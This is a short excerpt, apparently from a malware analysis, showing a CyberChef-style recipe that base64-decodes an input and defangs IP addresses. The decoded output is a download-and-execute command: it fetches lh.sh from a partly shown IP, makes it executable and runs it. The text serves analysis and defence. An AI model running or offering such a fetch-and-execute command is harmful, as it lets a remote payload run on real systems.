 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Defang IP Addresses
Input
d2dldCBodHRwOi8v
ABC 77 1
Output
wget http://62[.]210[.] /lh.sh;chmod +x lh.sh;./lh.sh